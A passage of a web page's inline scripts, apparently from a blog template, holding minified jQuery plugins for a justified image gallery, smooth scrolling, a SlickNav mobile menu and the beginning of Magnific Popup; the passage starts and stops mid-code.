interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var 